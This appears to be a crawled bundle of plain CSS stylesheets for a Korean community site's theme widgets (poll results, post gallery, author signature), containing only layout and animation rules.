.poll-result-skin .poll-media :first-child.media { border-top:0px; margin-top:0px; padding-top:0px; }
.poll-result-skin .poll-media h5 { margin:2px 0px; line-height: 22px; }
.poll-result-skin .poll-media .media .media-body { padding-left:0px; }
.poll-result-skin .poll-media .media .media-info { margin-left:10px; }
.poll-result-skin .poll-media .media .media-content { margin-top:8px; }


--- FILE ---
content_type: text/css
request_url: https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-blue/widget.css
body_size: 481
content:
@charset "utf-8";

.miso-post-gallery .post-wrap { overflow:hidden; line-height:20px; }
.miso-post-gallery .txt-normal { letter-spacing:0; }
.miso-post-gallery .txt-short { letter-spacing:-1px; padding-right:1px; }
.miso-post-gallery .post-vicon { position:absolute; left:6px; top:6px; color: #fff; font-size:20px; z-index:1; text-shadow: 1px 1px 1px #000; }
.miso-post-gallery .post-none { padding:50px 10px; text-align:center; color:#888; }
.miso-post-gallery .post-row { float:left; overflow:hidden; }
.miso-post-gallery .post-list { overflow:hidden; }
.miso-post-gallery .post-image { position:relative; overflow:hidden; }
.miso-post-gallery .post-image .in-left { z-index:1; }
.miso-post-gallery .post-content { padding-top:10px; margin:-2px 0px; overflow:hidden; }
.miso-post-gallery .post-subject { overflow:hidden; letter-spacing:-1px; padding-right:1px; }
.miso-post-gallery .post-sp { color:#ccc; margin:0px 4px; }
.miso-post-gallery .post-text { font-size:12px; color:#888; margin-top:4px; }
.is-pc .ko .miso-post-gallery .post-ko { font-size:11px; }
.miso-post-gallery .is-hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s 0.3s; opacity: 0; transform: translateY(100%); -o-transition: -o-transform .4s, opacity .1s .3s; -moz-transition: -moz-transform .4s, opacity .1s .3s; -webkit-transition: -webkit-transform .4s, opacity .1s .3s; -webkit-transform: translateY(100%); -moz-transform: translateY(100%); -o-transform: translateY(100%); 
}
.miso-post-gallery .is-hover .post-list:hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s; opacity: 1; transform: translateY(0px); -o-transition: -o-transform .4s, opacity .1s; -moz-transition: -moz-transform .4s, opacity .1s; -webkit-transition: -webkit-transform .4s, opacity .1s; -webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0); 
}
.miso-post-gallery #infscr-loading { background: rgb(0, 0, 0); margin:0px; padding: 10px; border-radius: 10px; left: 50%; width: 200px; margin-left:-110px; text-align: center; bottom: 50px; color: rgb(255, 255, 255); position: fixed; z-index: 100; opacity: 0.8; -webkit-border-radius: 10px; -moz-border-radius: 10px; }
.miso-post-gallery .post-more { text-align:center; margin:15px 0px 0px; }
.miso-post-gallery .post-img { position:relative; }
.miso-post-gallery .post-img .img-item { position:relative; overflow:hidden; max-height:360px; }
.miso-post-gallery .post-img .img-item .wr-img { width:100%; height:auto; }

--- FILE ---
content_type: text/css
request_url: https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery2/widget.css?ver=ff23
body_size: 485
content:
@charset "utf-8";

.miso-post-gallery .post-wrap { overflow:hidden; line-height:20px; }
.miso-post-gallery .txt-normal { letter-spacing:0; }
.miso-post-gallery .txt-short { letter-spacing:-1px; padding-right:1px; }
.miso-post-gallery .post-vicon { position:absolute; left:6px; top:6px; color: #fff; font-size:20px; z-index:1; text-shadow: 1px 1px 1px #000; }
.miso-post-gallery .post-none { padding:50px 10px; text-align:center; color:#888; }
.miso-post-gallery .post-row { float:left; overflow:hidden; }
.miso-post-gallery .post-list { overflow:hidden; }
.miso-post-gallery .post-image { position:relative; overflow:hidden; }
.miso-post-gallery .post-image .in-left { z-index:1; }
.miso-post-gallery .post-content { padding-top:10px; margin:-2px 0px; overflow:hidden; }
.miso-post-gallery .post-subject { overflow:hidden; letter-spacing:-1px; padding-right:1px; }
.miso-post-gallery .post-sp { color:#ccc; margin:0px 4px; }
.miso-post-gallery .post-text { font-size:12px; color:#888; margin-top:4px; }
.is-pc .ko .miso-post-gallery .post-ko { font-size:11px; }
.miso-post-gallery .is-hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s 0.3s; opacity: 0; transform: translateY(100%); -o-transition: -o-transform .4s, opacity .1s .3s; -moz-transition: -moz-transform .4s, opacity .1s .3s; -webkit-transition: -webkit-transform .4s, opacity .1s .3s; -webkit-transform: translateY(100%); -moz-transform: translateY(100%); -o-transform: translateY(100%); 
}
.miso-post-gallery .is-hover .post-list:hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s; opacity: 1; transform: translateY(0px); -o-transition: -o-transform .4s, opacity .1s; -moz-transition: -moz-transform .4s, opacity .1s; -webkit-transition: -webkit-transform .4s, opacity .1s; -webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0); 
}
.miso-post-gallery #infscr-loading { background: rgb(0, 0, 0); margin:0px; padding: 10px; border-radius: 10px; left: 50%; width: 200px; margin-left:-110px; text-align: center; bottom: 50px; color: rgb(255, 255, 255); position: fixed; z-index: 100; opacity: 0.8; -webkit-border-radius: 10px; -moz-border-radius: 10px; }
.miso-post-gallery .post-more { text-align:center; margin:15px 0px 0px; }
.miso-post-gallery .post-img { position:relative; }
.miso-post-gallery .post-img .img-item { position:relative; overflow:hidden; max-height:360px; }
.miso-post-gallery .post-img .img-item .wr-img { width:100%; height:auto;   opacity: 0.1;}


--- FILE ---
content_type: text/css
request_url: https://hotssul.com/skin/addon/sign-mypost/widget.css
body_size: 176
content:
@charset "utf-8";

.sign-author .sign-photo { width:160px; padding-right:15px; }
.sign-author .sign-photo-icon i { background: rgb(245, 245, 245); padding: 16px; border-radius: 50%; width: 80px; height: 80px; text-align: center; color: rgb(143, 143, 143); font-size: 40px; display: inline-block; }
.sign-author .sign-photo-icon img { border-radius: 50%; width: 80px !important; height: 80px !important; display:inline-block; }
.sign-author .post-list ul { list-style:none; padding:0px; margin:-2px 0px; line-height:22px; }
.sign-author .post-list ul li { padding:0px; margin:0px; }
@media all and (max-width:767px) {
	.responsive .sign-author .post-list { margin-top:10px; padding-top:15px; border-top:1px solid #ddd; }
}
@media all and (max-width:480px) {
	.responsive .sign-author .sign-photo { float:none; width:100%; padding-right:0px; }
}
